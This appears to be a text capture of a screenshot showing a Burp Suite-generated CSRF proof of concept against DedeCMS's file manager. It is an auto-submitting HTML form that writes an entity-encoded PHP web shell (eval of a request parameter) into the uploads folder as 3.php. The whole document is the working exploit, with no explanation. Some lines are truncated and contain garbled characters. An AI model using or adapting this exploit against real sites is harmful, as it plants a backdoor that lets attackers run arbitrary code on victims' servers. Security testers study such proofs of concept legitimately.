 欢迎
csrf.html
csrf.html > html > body > script
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form id = "id" action="http://192.168.72.142/dedecms/dede/file_manage_control.php" method="POST" enctype="multipar
6 <input type="hidden" name="fmdo" value="edit" />
7 <input type="hidden" name="backurl" value="" />
8 <input type="hidden" name="activepath" value="&#47;dedecms&#47;uploads" />
9 <input type="hidden" name="filename" value="3&#46;php" />
10 <input type="hidden" name="str" value="&lt;&#63;php&#32;eval&#40;&#36;&#95;REQUEST&#91;a&#93;&#41;&#59;&#63;&gt;"
11 <input type="hidden" name="B1" value="&#32;&#32;ä&#191;&#157;&#32;å&#173;&#152;&#32;&#32;" />
12 <input type="submit" value="Submit request" />
13 </form>
14 <script>
15 document.getElementById("id").submit();
16 </script>
17 </body>
18 </html>
19